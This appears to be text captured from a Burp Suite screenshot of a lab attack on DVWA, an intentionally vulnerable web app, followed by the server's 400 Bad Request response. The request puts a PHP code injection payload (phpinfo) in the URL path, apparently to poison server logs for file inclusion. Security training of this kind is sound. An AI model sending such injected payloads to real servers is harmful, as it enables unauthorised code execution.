 Request
Raw Params Headers Hex
GET /<?php phpinfo();?> HTTP/1.1
Host: 172.24.252.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vtni5pa9ieqv950rv71f0m4fc0; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 38
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 21 Jul 2017 06:57:16 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 307
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at www.lsydvwa.com Port 80</address>
</body></html>